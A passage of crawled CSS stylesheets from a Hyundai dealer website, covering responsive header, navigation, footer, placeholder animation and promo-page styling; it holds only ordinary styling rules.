    .highlight__link {
        -webkit-transition: .3s;
        transition: .3s
    }
    .highlight__link:hover {
        border-color: transparent;
        background: #f6f3f2
    }
}

@media only screen and (max-width:1599px) {
    .header-top__wrapper {
        padding-right: 0;
    }
    .main-nav__dropdown-close {
        right: 32px
    }
    .isDealerPage .main-nav {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
}

@media only screen and (max-width:1262px) {
    .support-service {
        display: none
    }
    .header-main {
        position: fixed;
        top: 0;
        left: 0;
        right: 0
    }
    .header-bottom:after,
    .header-bottom__logo,
    .header-top {
        display: none
    }
    .header-bottom__wrap {
        height: auto
    }
    .header-bottom__mobile-line {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }
    .header-bottom__mobile-buttons {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        justify-content: end;
        align-items: center;
    }
    .header-bottom__mobile-buttons .header-top__nav {
        margin-right: 15px
    }
    .main-nav {
        display: none;
        position: absolute;
        top: 56px;
        left: 0;
        width: 100%;
        background-color: #fff;
        border-top: 1px solid #f1f1f1
    }
    .main-nav__list {
        display: block
    }
    .main-nav__item {
        display: block;
        position: relative;
        padding-left: 40px;
        padding-right: 40px;
        margin-right: 0
    }
    .main-nav__item:not(:last-of-type) {
        border-bottom: 1px solid #f1f1f1
    }
    .main-nav__item--mir {
        background-color: #002c5f
    }
    .main-nav__item--mir .main-nav__link {
        color: #fff
    }
    .main-nav__item--instock .main-nav__link {
        padding: 0;
    }
    .main-nav__item--mobile {
        display: block;
        padding-left: 0;
        padding-right: 0
    }
    .main-nav__item--mobile .main-nav__link {
        font-size: 14px;
        font-weight: 400;
        background-color: #e4dcd3;
        color: #000;
        text-align: center;
        line-height: 48px
    }
    .main-nav__link {
        font-size: 16px;
        color: #000;
        line-height: 56px
    }
    .main-nav__link--contains-submenu .main-nav__arrow {
        display: none
    }
    .main-nav__link--contains-submenu:after {
        content: "";
        display: block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        right: 0;
        width: 24px;
        height: 24px;
        background-image: url("/images/icons/plus_d.svg");
        background-repeat: no-repeat;
        background-size: 100%
    }
    .main-nav__dropdown {
        display: none;
        visibility: visible;
        position: relative;
        top: 0;
        background-color: #f6f3f2;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        width: auto;
        max-height: 100%;
        min-width: 100%;
        margin-left: -40px;
        margin-right: -40px
    }
    .main-nav__dropdown--grey {
        background-color: #f8f8f8
    }
    .main-nav__dropdown-close {
        display: none
    }
    .isOpened.main-nav__link--contains-submenu:after {
        background-image: url("/images/icons/minus_d.svg")
    }
    .showroom__title {
        min-width: 200px;
        font-size: 20px
    }
    .showroom__cars {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%
    }
    .showroom__car {
        width: 33.33%;
        padding-right: 10px
    }
    .showroom__car.first-place .d-car__img:after {
        top: -30px;
        right: 5px
    }
    .df-dropdown {
        padding-top: 0;
        padding-bottom: 0
    }
    .df-dropdown__link {
        line-height: 56px
    }
    .df-dropdown__item {
        padding-bottom: 0
    }
    .df-dropdown__title {
        position: relative;
        font-size: 14px;
        line-height: 56px;
        white-space: nowrap;
        margin-bottom: 0;
        cursor: pointer
    }
    .df-dropdown__title svg {
        display: block;
        position: absolute;
        right: 7px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        width: 12px;
        height: 6px;
        stroke: #000;
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s
    }
    .df-dropdown__title.isOpened svg {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .df-dropdown__title--desctop-hidden {
        display: block
    }
    .df-dropdown__title:after {
        bottom: 0
    }
    .df-dropdown__title:after,
    .df-dropdown__title:before {
        content: "";
        display: block;
        position: absolute;
        left: -32px;
        right: -32px;
        height: 1px;
        background-color: #f1f1f1
    }
    .df-dropdown__title:before {
        top: 0
    }
    .df-dropdown__submenu {
        /* display: none */
    }
    .df-dropdown__submenu-item {
        position: relative;
        padding: 0;
        padding-left: 24px;
        font-size: 0
    }
    .df-dropdown__submenu-item:not(:last-of-type) {
        margin-bottom: 0
    }
    .df-dropdown__submenu-item:not(:last-of-type):after {
        content: "";
        display: block;
        position: absolute;
        left: -32px;
        right: -32px;
        bottom: 0;
        height: 1px;
        background-color: #f1f1f1
    }
    .df-dropdown__button {
        font-size: 14px;
        color: #666;
        line-height: 2;
        font-weight: 400;
        border: none;
        padding: 0
    }
    .df-dropdown__button svg {
        display: none
    }
    .df-dropdown__button--blue {
        background-color: transparent
    }
    .d-car__name {
        display: none
    }
    .d-car__m-name {
        display: block
    }
    .d-car__price {
        color: #000
    }
    .d-car__top-line {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .d-car__title {
        width: 100%
    }
    .footer__top {
        padding-top: 36px;
        padding-bottom: 50px
    }
    .footer__column {
        width: calc(25% - 32px)
    }
    .footer__column--logo {
        width: calc(100% - 32px);
        margin-bottom: 47px
    }
    .footer__column--last {
        width: calc(50% - 32px);
        margin-top: 74px
    }
    .footer__column--combologo {
        position: relative;
        width: calc(50% - 32px);
        margin-top: 80px;
        padding: 0
    }
    .footer__phone {
        font-size: 30px
    }
    .footer__mail {
        margin-top: 7px
    }
    .footer-social {
        margin-top: 50px
    }
    .footer__combologo {
        position: absolute;
        right: 0;
        bottom: 0
    }
    .highlight__item {
        width: 50%
    }
    .highlight__item:first-of-type,
    .highlight__item:nth-of-type(2) {
        border-bottom: 1px solid #b7b7b7
    }
    .highlight__item:nth-of-type(2n) {
        border-right: none
    }
    .content {
        margin-top: 56px
    }
    .main-nav {
        max-height: calc(100vh - 56px);
        overflow: auto
    }
    .isDealerPage .main-nav {
        margin-left: 0
    }
}

@media only screen and (max-width:1023px) {
    .showroom__car-label {
        font-size: 7px
    }
    .showroom__car-label--brown {
        position: static;
        line-height: 12px;
        top: -14px;
        padding: 3px 6px;
        white-space: normal
    }
}

@media only screen and (max-width:767px) {
    .header-top {
        display: none
    }
    .main-nav__item {
        padding-left: 16px;
        padding-right: 16px
    }
    .main-nav__item--mobile {
        padding-left: 0;
        padding-right: 0
    }
    .main-nav__dropdown {
        margin-right: -16px;
        margin-left: -16px
    }
    .showroom {
        padding-top: 0;
        padding-left: 0;
        padding-right: 0
    }
    .showroom__line {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding-top: 15px
    }
    .showroom__line:not(:last-of-type) {
        border-bottom: 0
    }
    .showroom__title {
        font-size: 30px;
        width: 100%;
        margin-bottom: 15px
    }
    .showroom__cars {
        min-width: 100%;
        margin-left: -10px;
        margin-right: -10px
    }
    .showroom__car {
        width: calc(50% - 20px);
        margin: 0 10px;
        max-width: 256px;
        padding-right: 0;
        padding-bottom: 16px
    }
    .showroom__car-label {
        position: static;
        line-height: 12px;
        top: -14px;
        padding: 3px 6px;
        white-space: normal
    }
    .d-car__title {
        margin-right: 0;
        overflow: hidden;
        text-overflow: ellipsis
    }
    .df-dropdown__title {
        padding-left: 0;
        padding-right: 0
    }
    .df-dropdown__submenu-item:not(:last-of-type):after,
    .df-dropdown__title:after,
    .df-dropdown__title:before {
        left: -16px;
        right: -16px
    }
    .df-dropdown__submenu-item {
        padding-left: 24px
    }
    .highlight__list {
        min-width: 100%;
        margin-right: -16px;
        margin-left: -16px
    }
    .highlight__item {
        width: 100%;
        border: none
    }
    .highlight__item:not(:last-of-type) {
        border-right: none;
        border-bottom: 1px solid #b7b7b7
    }
    .highlight__link {
        position: relative;
        padding: 25px 15px 30px 104px
    }
    .highlight__icon {
        position: absolute;
        top: 25px;
        left: 25px
    }
    .footer__top {
        padding-top: 21px;
        padding-bottom: 39px
    }
    .footer__sub-nav,
    .footer__title {
        display: none
    }
    .footer__column {
        width: calc(50% - 32px);
        margin-bottom: 0
    }
    .footer__column--last,
    .footer__column--logo {
        width: calc(100% - 32px);
        margin-bottom: 0
    }
    .footer__column--last {
        margin-top: 19px
    }
    .footer__column--combologo {
        width: calc(100% - 32px);
        margin-top: 50px;
        margin-bottom: 0
    }
    .footer-social {
        margin-top: 37px
    }
    .footer__combologo {
        position: relative;
        width: 128px
    }
    .footer-bottom__top-line {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .footer-bottom__world {
        width: 100%
    }
    .footer-bottom__nav {
        margin-top: 25px;
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none
    }
    .footer-bottom__menu {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .footer-bottom__item {
        margin-bottom: 14px
    }
    .footer-bottom__item:first-of-type {
        padding-left: 0
    }
    .footer-bottom__item:nth-of-type(2) {
        width: 68%;
        border-right: none
    }
    .footer-bottom__item:nth-of-type(3) {
        padding-left: 0
    }
}

@media only screen and (max-width:415px) {
    .showroom__car-label {
        line-height: 9px;
        padding: 3px 6px 2px
    }
}

.main-nav__submenu-open:hover .main-nav__dropdown {
    display: block ;
}

.main-nav__link--mobile {
    display: none;
}

.main-nav__dropdown-close {
    display: none;
}

@media(max-width:1265px) {
    .main-nav__link--desktop {
        display: none;
    }

    .main-nav__link--mobile {
        display: block;
    }

}


--- FILE ---
content_type: text/css
request_url: https://hyundai-avtorus.ru/local/assets/css/placeholder.css?16000933061669
body_size: 435
content:
.animation,.placeholder__item{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:linear;animation-timing-function:linear;background:#f6f7f8;background:#eee;background:-webkit-gradient(linear,left top,right top,color-stop(8%,#eee),color-stop(18%,#ddd),color-stop(33%,#eee));background:linear-gradient(90deg,#eee 8%,#ddd 18%,#eee 33%);background-size:50% 100%}.placeholder{padding:50px 16px;background-color:#fff}.placeholder__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100px;background-color:#f1f1f1;margin-bottom:50px}.placeholder__img{width:30%;max-width:100px;height:100%}.placeholder__content{position:relative;padding-left:20px;width:100%}.placeholder__content:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;width:20px;background-color:#fff}.placeholder__line{position:relative;width:100%;height:25%;border-bottom:4px solid #fff}.placeholder__line:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;background-color:#fff}.placeholder__line:first-of-type::after{width:80%}.placeholder__line:nth-of-type(2):after{width:20%}.placeholder__line:nth-of-type(3):after{width:10%}.placeholder__line:nth-of-type(4):after{width:50%}@-webkit-keyframes placeHolderShimmer{0%{background-position:-100% 0}to{background-position:100% 0}}@keyframes placeHolderShimmer{0%{background-position:-100% 0}to{background-position:100% 0}}

--- FILE ---
content_type: text/css
request_url: https://hyundai-avtorus.ru/local/fourpx/custom.css?172727488911665
body_size: 2993
content:
html{margin-top:0!important}.df-dropdown__submenu_open{display:block!important}.rules.df-popup{z-index:10000}#smartbanner{z-index:1}#smartbanner:not(.shown){display:none}.header-bottom__dealer-name{max-width:130px}.support-service-m{padding:15px 20px}@media (min-width:1025px){.footer__nav{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.footer__nav .s-contacts__address{white-space:normal}@media (min-width:768px) and (max-width:1024px){.footer__column{width:45%;margin-top:20px}}@media (min-width:1025px) and (max-width:1262px){.footer__column--logo{width:40px}}@media (min-width:1263px){.footer__column--last{width:calc(29% - 100px)}}@media (min-width:1025px) and (max-width:1262px){.footer__column--last{margin-top:0}}.footer__item{line-height:2rem}.footer__mail svg{width:18px;height:18px}.seo_block{margin:0 auto;width:auto}.seo_block p{margin:0 0 10px}.seo_block h1{font-size:1.8em;font-weight:700;margin:0 0 15px}.seo_block h2{font-size:1.5em;font-weight:700;margin:15px 0}.seo_block ul li{position:relative;padding:0 0 4px 19px;list-style:none}.seo_block ul li:before{position:absolute;top:8px;left:0;display:block;width:6px;height:6px;margin:0;content:"";border-radius:6px;background-color:#1a85ca}.index-highlight{margin-top:80px}@media screen and (max-width:767px){.index-highlight{margin-top:0}}.index-highlight .highlight__item{width:25%}@media screen and (max-width:1262px){.index-highlight .highlight__item{width:50%}}@media screen and (max-width:767px){.index-highlight .highlight__item{width:100%}}.firstpage__buttons{padding:20px 50px 0;margin:0 auto;max-width:1600px;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}@media screen and (max-width:1240px){.firstpage__buttons{padding:20px 1.6% 0}}.firstpage__buttons_icon{margin-right:10px;-webkit-transition:.3s;transition:.3s;width:30px;height:30px}.firstpage__buttons_button{font-size:15px;line-height:1.6;text-transform:lowercase;font-family:HyundaiSansHead;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#002c5f;color:#fff;padding:5px 10px;min-width:200px;-webkit-transition:.3s;transition:.3s}.firstpage__buttons_button:hover{background-color:#f7f6f3;color:#333}.firstpage__buttons_text{padding-top:5px}.offers_custom img.promo-head{width:100%;margin-left:0;min-height:auto;left:0}.offers_custom .offers-block,.offers_custom .offers-block .offer-terms__text{font-size:17px}.offers_custom .offers-block .tip-supscript p{font-size:10px;font-style:italic}.offers_custom .grid-el-50{position:relative;float:left}.offers_custom .grid:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.offers_custom .bottom-area-line{background:none!important}.offers_custom .bottom-area-line__inner{width:100%;margin:0 auto;padding:40px 0}.offers_custom .bottom-area-line__inner-right{padding-top:5px;text-align:left!important}@media (max-width:767px){.offers_custom .bottom-area-line__inner-right{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:380px}}.offers_custom .main-message{width:470px;line-height:30px;font-size:24px;font-family:HyundaiSans;font-weight:400;color:#fff}.offers_custom .request-service-btn-floor{display:inline-block;cursor:pointer;font-family:Arial,sans-serif;text-transform:uppercase;font-size:13px;color:#fff;font-weight:700;border:2px solid #fff;padding:16px 29px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;outline:none;text-decoration:none;-webkit-transition:.2s;transition:.2s;background-color:#1d88ce}@media (max-width:767px){.offers_custom .request-service-btn-floor{font-size:12px;padding:16px 4px}}.offers_custom .request-service-btn-floor:hover{text-decoration:none;background:#fff;border:2px solid #1d88ce;color:#1d88ce}.df-tabs__button--active{background:#fff}.df-tabs__button:not(.df-tabs__button--active):hover{background-color:#103a71!important}.scroll_button a{position:fixed;z-index:999;left:32px;bottom:50px;display:none;width:50px;height:50px;cursor:pointer;opacity:.7;background:url(/images/fourpx/top_button.png)}.scroll_button a:hover{opacity:1}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:15px;font-size:1.1em}@media (max-width:767px){.breadcrumbs{font-size:.8em}}.breadcrumbs__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 6px 0 0!important;margin:0!important;padding:0!important;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs__item{padding:0 10px;position:relative;color:#000;list-style:none!important;margin:0 6px 0 0!important}.breadcrumbs__item:after{content:">"}.breadcrumbs__item:last-child:after{display:none}.breadcrumbs__link{list-style:none!important;margin:0 6px 0 0!important}.breadcrumbs__link a,.breadcrumbs__link span{-webkit-transition:.3s;transition:.3s}.breadcrumbs__link a:hover,.breadcrumbs__link span:hover{color:#2163a6}footer .news-center-table-td .btn{cursor:pointer;display:inline-block;padding:10px 16px;text-transform:uppercase;text-decoration:none;border:2px solid #1d88cd;background:#1d88cd;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;color:#fff;font-size:12px;font-family:Arial Black,sans-serif;line-height:16px;vertical-align:middle}.menu-area{background-color:#fff}@media (max-width:767px){.menu-area{display:none}}.menu-area__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0!important;-ms-flex-wrap:wrap;flex-wrap:wrap}.menu-area__item,.menu-area__sub-item{list-style:none!important;margin:0!important}.menu-area__sub-list{display:none}.menu-area__item-link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:46px;padding:0 22px;color:#8f8f91;-webkit-transition:background-color .3s;transition:background-color .3s}.menu-area__item-link:hover,.menu-area__item-link_selected{background-color:#e8e5e0}.menu-area__item-link_parent:after{content:"";width:0;height:0;position:absolute;top:19px;right:6px;border-top:5px solid hsla(0,0%,100%,0);border-left:5px solid gray;border-bottom:5px solid hsla(0,0%,100%,0)}.menu-area__sub-list{position:absolute;z-index:2;background-color:hsla(0,0%,100%,.95);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-shadow:0 2px 11px rgba(0,0,0,.2);box-shadow:0 2px 11px rgba(0,0,0,.2);margin:0!important;padding:0!important;min-width:260px}.menu-area__sub-item-link{display:block;padding:15px;-webkit-transition:background-color .3s;transition:background-color .3s}.menu-area__sub-item-link:hover,.menu-area__sub-item_selected{background-color:#e8e5e0}.header__custom-buttons,.menu-area__item:hover .menu-area__sub-list{display:-webkit-box;display:-ms-flexbox;display:flex}.header__custom-buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:20px;font-size:1.4rem;color:#555;cursor:pointer;opacity:.5}.header__custom-buttons:hover{opacity:1}.header__custom-buttons_spec{opacity:1;position:relative;padding-left:36px}.header__custom-buttons_spec:hover{opacity:.6}.header__custom-buttons_spec:before{content:"";position:absolute;left:0;height:30px;width:30px;background:url("/images/fourpx/i-spec-offers-icon.png") no-repeat}.header-bottom__dealer-name{border-left:1px solid #002c5f;padding:0 10px;margin-left:10px}.cars-in-stock__widget{position:fixed;top:65%;right:0;z-index:999}@media (max-width:767px){.cars-in-stock__widget{top:calc(100% - 270px)}}@media (max-width:425px){.cars-in-stock__widget{top:calc(100% - 180px)}}.cars-in-stock__widget-up{top:50%;right:2%}@media (max-width:767px){.cars-in-stock__widget-up{right:4%;top:calc(81% - 270px)}}@media (max-width:425px){.cars-in-stock__widget-up{right:7%;top:calc(74% - 180px)}}#_wJumpToSite{bottom:110px!important}.product-contact{padding-bottom:120px}.product-car_around{-ms-flex-pack:distribute;justify-content:space-around}.link__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:30px}.link__all{display:inline-block;position:relative;font-family:HyundaiSansHead,sans-serif;font-weight:500;font-size:1.6rem;color:#002c5f;-webkit-transition:.3s;transition:.3s}.support-service__link{padding-right:14px;padding-left:14px}.support-service__text{margin-right:14px;display:block}.c-find-dealer__center .label .label__line{display:none}@media only screen and (max-width:767px){.mir-b__reg-m{display:block;margin:0 auto;margin-top:24px}}@media only screen and (max-width:1023px){.showroom__car-label{font-size:9px}}.blue{color:#00aad2}.underline{text-decoration:underline}@media only screen and (max-width:1599px){.main-nav .main-nav__link--contains-submenu{padding-right:12px}.main-nav .main-nav__item--desctop{margin-right:6px}.main-nav .main-nav__item--online{padding:0 9px}}@media only screen and (min-width:1262px) and (max-width:1599px){.header-bottom__logo{margin-left:5px}.header-bottom__dealer-name{font-size:9px}.header-bottom__logo svg{width:60px}.main-nav .main-nav__link{font-size:1.6rem}.mir-b__button.df-button{padding:16px 35px}.df-forward-link.mir-b__reg-m{padding-left:5px}.support-service__link{padding-right:11px;padding-left:11px}}.page .df-popup{display:-webkit-box;display:-ms-flexbox;display:flex}.page .df-popup .df-popup__wrap{margin:auto}@media only screen and (max-width:1262px) and (min-width:767px){.main-nav .main-nav__item--online{padding-left:40px;padding-right:40px}}@media only screen and (max-width:767px){.config__header .config__banner{top:135px}.main-nav .main-nav__item--online{padding-left:16px;padding-right:16px}}.news-content__bottom p{word-break:break-word}.table-scroll{overflow-x:auto}@media only screen and (max-width:767px){.news-content .news-content__bottom img{max-width:100%}.stock .ajax-filter-block .stock-filter__list_price .irs-single{display:none}}@media only screen and (max-width:1262px){.sign-up-service__center .sign-up-service__body{display:block}.header-main{z-index:10000}}.m-line .s-dropdown__list li{list-style:none}.m-line .s-dropdown__item svg{left:-15px}.service-calculator .v-engine{padding:0}.service-calculator .v-engine li{margin:0;list-style:none}.isOpened~.df-dropdown__submenu{display:block}.special-tabs-inner .df-tabs__button{padding-left:2px;padding-right:2px}@media only screen and (max-width:450px){.filter-item .radio-panel .df-radiobutton{width:calc(50% - 20px)}.presentation__controls ul{-ms-flex-wrap:wrap;flex-wrap:wrap}.presentation__controls ul li{width:50%}}@media only screen and (max-width:600px){.safety .s-parallax__description{background-color:hsla(0,0%,100%,.7);border-radius:10px;padding:5px}.safety--2 .s-parallax__item{min-height:200px}}.packet-details .packet-details__body{max-height:50vh;overflow:auto}.packet-details .packet-details__footer{margin-top:50px}#hotbuttons .h-buttons{z-index:1000}@media only screen and (min-width:767px){h2.head__title{font-size:5.5rem;line-height:1.23}}.form-section__item_dealer input{width:138px!important}.isOpened .support-service__dd-mail:not(:first-of-type){margin-top:15px}

--- FILE ---
content_type: text/css
request_url: https://hyundai-avtorus.ru/local/_frontend/bx-styles/selects-models.css?1638285988948
body_size: 292
content:
.selects-models {
  width: 100%;
  max-width: 120px;
  padding: 15px 34px 15px 20px;
  background: #e4dbd2;
  margin-left: 2px;
  display: flex;
  align-items: center;
  justify-content: space-between
}
.selects-models__icon {
  position: relative
}
.selects-models__val {
  position: absolute;
  right: -3px;
  bottom: -3px;
  font-weight: 700;
  font-size: 9px;
  color: #fff;
  width: 15px;
  height: 15px;
  display: flex;
  align-items: center;
  justify-content: center
}
.selects-models__val span {
  position: -webkit-sticky;
  position: sticky;
  z-index: 2;
  margin-top: 3px
}
.selects-models__val::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 15px;
  height: 15px;
  background: #eb5757;
  border-radius: 50%
}
.header-top__item_icon {
  width: 50px;
  padding: 10px;
}
.header-top__item_icon a {
  display: block;
}
@media (max-width:1260px) {
  .selects-models {
    background: 0 0
  }
}


--- FILE ---
content_type: text/css
request_url: https://hyundai-avtorus.ru/local/templates/hyundai.theme/template_styles.css?17615729332581
body_size: 810
content:
.invalid
{
    border:1px solid red!important
}
.invalid-checkbox span:before{
    border:1px solid red!important
}
.blue-label{
    position: absolute;
    bottom: 40px;
    background-color: #002c5f;
    color: #fff;
    padding: 16px 32px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: .5s;
    transition: .5s;
}
.blue-label__top{
    font-size: 3.2rem;
    font-weight: 500;
}
.s-contacts__address{
    white-space: normal;
}
.s-contacts__address__m__phone{
    font-size:1.2rem;
    line-height:1.25;
}
.s-contacts__address-footer{
    margin-bottom: 1rem;
}
.highlight__item{
    width: 33.3%;
}
.config__nav{
    z-index: auto;
}
.header-bottom__dealer-name{
    max-width:130px;
}
.main-nav__link--contains-submenu{
    padding-right: 14px;
}
.main-nav__item--desctop {
    margin-right: 10px;
}
.footer__column{
    width: calc(14% - 32px);
}
.footer__column--logo {
    width: calc(7% - 32px);
}
.footer__column--last{
    width: calc(25% - 100px);
    margin-left: auto;
}
.action{
    padding-bottom: 80px;
}
.section--stock{
    padding-bottom: 80px;
}
.b,
.storng {
    font-weight: 700;
}

.em,
.i {
    font-style: italic;
}
.underline{
    text-decoration: underline;
}

@media only screen and (max-width: 1262px){
    .highlight__item {
        width: 50%;
    }
    .footer__column {
        width: calc(33% - 32px);
        margin-top: 10px;
    }
    .footer__column--logo {
        width: calc(100% - 32px);
        margin-bottom: 47px;
    }
}
@media only screen and (max-width: 767px){
    .highlight__item {
        width: 100%;
    }
    .footer__column--last, .footer__column--logo{
        width: calc(100% - 32px);
        margin-bottom: 0;
    }
}
.service .service-left{
    align-items: center;
}
.service .service-left .service-title{
    margin: 0;
}
@media only screen and (max-width: 767px){
    .sign-up-service .sign-up-service__center{
        padding-left: 0;
    }
    .sign-up-service .sign-up-service__title{
        font-size: 18px;
    }
}

.btn-up {
    position: fixed;
    z-index: 10;
    right: 20px;
    bottom: 20px;
    cursor: pointer;
    display: block;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: white;
    background-size: contain;
    background-image: url("/local/templates/hyundai.theme/img/arrow-top.png");
}

.btn-up_hide {
    display: none;
}

.to-table {
    border: 1px solid;
}

.to-table td {
    border: 1px solid;
    padding: 3px;
}

.service-page .service__form-buttons.service__form-buttons_start {
    justify-content: start;
}

--- FILE ---
content_type: text/css
request_url: https://hyundai-avtorus.ru/local/assets/css/promo/halva/halva.css?16200401786555
body_size: 1600
content:
.banner{padding-top:30px;background-image:url("/images/bgr_1.jpg")}.banner__inner{position:relative;color:#000;margin-top:30px;background-position:50%}.banner__buttons{position:relative;left:0;bottom:0;top:40px}.banner__button{display:inline-block;max-width:128px}.banner__button:not(:last-of-type){margin-right:15px}.about{padding-top:80px;background-color:#f6f3f2}.about__title{text-align:center;margin-bottom:64px}.about .owl-stage{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;padding-bottom:80px}.about__item{position:relative;height:100%;padding:32px 32px 44px;background-color:#fff;overflow:hidden;-webkit-transition:.3s;transition:.3s}.about__item:hover{-webkit-box-shadow:0 8px 24px rgba(0,0,0,.16);box-shadow:0 8px 24px rgba(0,0,0,.16)}.about__item:hover .about__back{background-color:#00aad2}.about__back{position:absolute;top:-280px;right:-100px;width:434px;height:434px;border-radius:50%;background-color:#e4dcd3;-webkit-transition:.3s;transition:.3s;overflow:hidden}.about__back img{display:block;max-width:100%;height:auto}.about__icon{position:relative;width:104px;height:104px;border-radius:50%;background-color:#f1f1f1;margin-bottom:24px}.about__icon svg{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.about__description{position:relative;font-size:30px;line-height:36px;font-weight:500;margin-bottom:16px}.about__text{position:relative;font-size:16px;line-height:24px}.about__option{position:relative;padding-left:26px}.about__option:before{content:"";display:block;position:absolute;left:0;top:.4em;width:10px;height:10px;border-radius:50%;background-color:#00aad2}.about__option:not(:last-of-type){margin-bottom:10px}.desc{padding:80px 0;background-color:#fff}.desc__title{text-align:center;margin-bottom:64px}.desc__text{font-size:22px;line-height:32px;color:#000;text-align:center;max-width:800px;margin:0 auto}.desc__text--blue{color:#002c5f;margin-top:16px}.features{padding:80px 0;background-color:#f6f3f2}.features__title{margin-bottom:64px;text-align:center}.features__body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:80%;margin:0 auto}.features__left{width:50%;padding-right:30px}.features__right{width:50%;padding-left:30px}.features__item{position:relative;padding-left:26px;font-size:1.6rem;line-height:1.5;font-family:HyundaiSansText,sans-serif;color:#000}.features__item:before{content:"";display:block;position:absolute;top:.5em;left:0;width:10px;height:10px;border-radius:50%;background-color:#00aad2}.features__item:not(:last-of-type){margin-bottom:15px}.features__desc{max-width:80%;margin:32px auto 0;font-size:14px;line-height:16px;color:#b7b7b7}.disclamers{font-size:11px;font-size-line-height:13px}.disclamers__inner{max-width:83%;margin:0 auto}.disclamers__list{padding-bottom:50px}.disclamers__item:not(:last-of-type){margin-bottom:10px}.disclamers__opener{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#b7b7b7;font-size:16px;line-height:24px;font-weight:500;padding:62px 0;cursor:pointer}.disclamers__opener span{display:block;margin-right:20px}.disclamers__opener.open svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.df-accordion__item{border:0;margin-bottom:15px}.dealerselect{position:absolute;right:0;top:0}.header__row{margin-bottom:50px}.dealer__row{padding:60px 97px;background:#fff;margin-bottom:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dealer__row__name{font-weight:500;font-size:24px;line-height:30px}.dealer__row__address{font-weight:400;font-size:16px;line-height:24px;color:#666;margin-top:14px}.dealer__row__price{font-weight:500;font-size:36px;line-height:48px}.dealer__row__comment{font-weight:500;font-size:16px;line-height:24px}.dealer__row__description{border-top:1px solid #e4dcd3;padding-top:20px;padding-bottom:20px;margin-top:50px;margin-bottom:-40px}.dealer__row__description svg{margin-right:15px}.df-select{min-width:260px}.align-right{text-align:right}@media only screen and (min-width:1759px){.sr-cont{max-width:1760px}}@media only screen and (max-width:1262px){.features__body,.features__desc{max-width:100%}.desc__title br{display:none}}@media only screen and (max-width:1023px){.about{padding-top:70px;padding-bottom:70px}.about__inner{width:calc(100% + 80px);margin-left:-40px;margin-right:-40px}.about__title{margin-left:40px;margi-right:40px}.about__back{background-color:#00aad2}.about .owl-stage{padding-bottom:48px}.about .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.about .owl-dot{display:block;width:12px;height:12px;border-radius:50%;background-color:rgba(0,0,0,.1)!important;-webkit-transition:.3s;transition:.3s}.about .owl-dot.active{background-color:#00aad2!important}.about .owl-dot:not(:last-of-type){margin-right:10px}.desc{padding:70px 0}.desc__title{margin-bottom:16px}.features{padding:70px 